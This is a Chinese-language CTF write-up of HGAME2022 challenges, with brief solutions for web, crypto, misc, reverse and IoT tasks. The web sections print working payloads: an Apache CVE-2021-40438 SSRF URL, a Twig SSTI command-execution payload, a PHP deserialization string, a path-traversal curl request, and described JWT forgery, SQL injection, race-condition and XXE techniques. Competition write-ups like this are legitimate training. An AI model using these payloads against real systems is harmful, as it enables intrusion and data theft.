寒假战队带学弟入门,随便做着玩玩的
HGAME2022
week1
web
easy_auth
根据题目描述要admin登进去,阅读app.js代码发现是用jwt进行的身份认证,介于是week1的简单题,没必要想的那么复杂,先尝试把algorithm改成None后无效,那就爆弱口令密钥,网上找了个top10000,脚本如下:
1 | import jwt |
爆出来密钥为空,所以伪造jwt:
1 | dict = {"ID":1,"UserName":"admin","Phone":"","Email":"","exp":1642732145,"iss":"MJclouds"} |
然后到控制台里把token改了就能拿flag了。localStorage.setItem('token',value)
蛛蛛…嘿嘿♥我的蛛蛛
爬虫题
1 | import requests |
到最后一关查看header就有flag
Tetris plus
一个个翻js,长度最长的那个用js运行一下就是flag
Fujiwara Tofu Shop
一个个改请求头就ok
1 | GET / HTTP/1.1 |
crypto
Easy RSA
脚本随手删了
English Novel
暴力匹配出对应的,然后挨个算出key爆flag即可,最后的flag还得手动改改
1 | origin_name = 'original/part%d.txt' |
Matryoshka
第一个是盲文,
1 | a.replace('⠨','.').replace('⠤','-').replace('⠌','/') |
翻转摩尔斯码后得到若干十六进制
1 | 46,66,42,75,66,45,46,6E,6D,4C,73,36,44,33,73,69,59,74,4C,36,58,32,70,34,69,4E,30,63,64,53,6C,79,6B,6D,39,72,51,4E,39,6F,4D,53,31,6A,6B,73,39,72,4B,32,52,36,6B,4C,38,68,6F,72,30,3D |
转字符串后得到:FfBufEFnmLs6D3siYtL6X2p4iN0cdSlykm9rQN9oMS1jks9rK2R6kL8hor0=
维吉尼亚,密钥是hgame:YzBibXZnaHl6X3swUmF6X2d4eG0wdGhrem9fMG9iMG1fdm9rY2N6dF8hcn0=
解base64得到:c0bmvghyz_{0Raz_gxxm0thkzo_0ob0m_vokcczt_!r}
逆凯撒21位得到:h0gralmde_{0Wfe_lccr0ympet_0tg0r_atphhey_!w}
2层栅栏密码得到:hgame{Welc0me_t0_the_w0rld_0f_crypt0graphy!}
Dancing Line
往右走是0,往下走是1,硬数hgame{Danc1ng_L1ne_15_fun,_15n't_1t?}
misc
misc零基础,瞎打
这个压缩包有点麻烦
前两关用archpr爆破
第三关已知明文攻击
第四关binwalk
第五关伪加密
好康的流量
从流量包里导出图片,然后用stegsolve打开,前一半flag改颜色通道改出条形码,扫出来是flag前一半,后一半是lsb隐写
群青(其实是幽灵东京)
拖入audacity查看频域图得到密码Yoasobi

尝试用steghide解密steghide extract -sf 群青,但是是幽灵东京.wav -p 'Yoasobi'失败
拖入SilentEye,用AES256解密方式,lsb隐写解密得到一串网址,下载得到sstv文件。
在kali上装一个qsstv,播放一遍得到图片,扫码得到flag(这个声音听得我耳朵要炸了)

震撼我**一整年
re
之前基本没开过ida属于是
easyasm
速成x86汇编学习网址:https://www.cnblogs.com/YukiJohnson/archive/2012/10/27/2741836.html
终于补了汇编一直不会的天坑,在此感谢老战友ssdfzhyf的耐心解惑。
1 |
|
creakme
用ida32打开反编译得到伪代码,发现是一个魔改的TEA,上网搜了个脚本改改
1 |
|
第一次做逆向,大小端傻傻分不清楚
Flag Checker
装好jeb工具,打开按tab查看逻辑发现是一个rc4+base64,秒了
1 | if __name__ == '__main__': |
猫头鹰是不是猫
总结一下快捷键:
d改byte,dword,qwordshift+e导出数据y重新定义数据类型*数组
看懂逻辑后,做个矩阵乘法求逆即可。
1 | int n=64; |
iot
用hex2bin转换,然后strings拿到flag。
week2
web
Apache!
CVE-2021-40438
1 | http://httpd.summ3r.top:60010/proxy/?unix:[A*5000]|http://internal.host/flag |
webpack-engine
webpack,看f12前端的源码即可。
Pokemon
sql注入,注入点在报错界面,通过报错能查看出查询语句,同时也能测出waf掉了哪些关键字,可以通过双写绕过,为了方便,就写脚本帮我replace了。
1 | import requests |
一本单词书
下载下来源码,登录用弱类型绕,后面这个老哥自己手动实现了一个对映射的序列化再反序列化,自己写的肯定有bug,bug就在于
最终的payload:{"sb|O:4:\"Evil\":2:{s:4:\"file\";s:5:\"/flag\";s:4:\"flag\";N;}aaa":"2b"}
week3
web
SecurityCenter
查看hint,该项目装了如下三个包:
1 | symfony/polyfill-ctype v1.24.0 |
依次搜索,twig在18年爆出了一个SSTI的洞,于是在url处找到注入点:[146.56.223.34:60036/redirect.php?url={{1*7}}](http://146.56.223.34:60036/redirect.php?url={{1*7}})
随手找了个TWIG3.X的payload,{{["id", 0\]|sort("system")|join(",")}}
成功rce,但是读flag的时候cat被waf,用head去绕,正则匹配了hgame内容,base64一下即可。
最终payload:
http://146.56.223.34:60036/redirect.php?url={{["head /flag|base64", 0]|sort("system")|join(",")}})
Vidar shop demo
条件竞争,抢占的资源是钱,可以先狂发300个40块的订单的包,然后开多线程分别去支付这些包,如果条件竞争顺利的话应该来不及太扣钱,然后我们就分别对这些订单退款钱就够了。
1 | import requests |
LoginMe
hint里给了部分查询语句,通过') or ('左右闭合后中间能进行布尔盲注,尝试用left,ascii等函数均未返回预期结果,故不是mysql数据库,经验证为sqlite注入。
1 | import requests |
week4
crypto
ECC
1 | sage: p = 74997021559434065975272431626618720725838473091721936616560359000648651891507 |
PRNG
梅森旋转向后预测
1 | import random |
web
FileSystem
1 | curl --path-as-is -X CONNECT http://1e4c3338e4.filesystem.hgame.homeboyc.cn/main.go/../there_may_be_a_flag |
Comment
代码中允许引入外部实体,libxml_disable_entity_loader(false);
协议过滤的比较死,但是能通过compress.zlib://这个协议拿到/etc/passwd这种,但是还是拿不到源码,因为源码里有php。
于是利用data协议的输入流,将输入流base64,将外部实体导入到<sender>当中,绕过waf。
1 |
|
pil1ow师傅的做法非预期了,用html实体编码绕,不用引入外部实体。
1 | <comment><sender>admin</sender><content>sb</content></comment> |
好文章: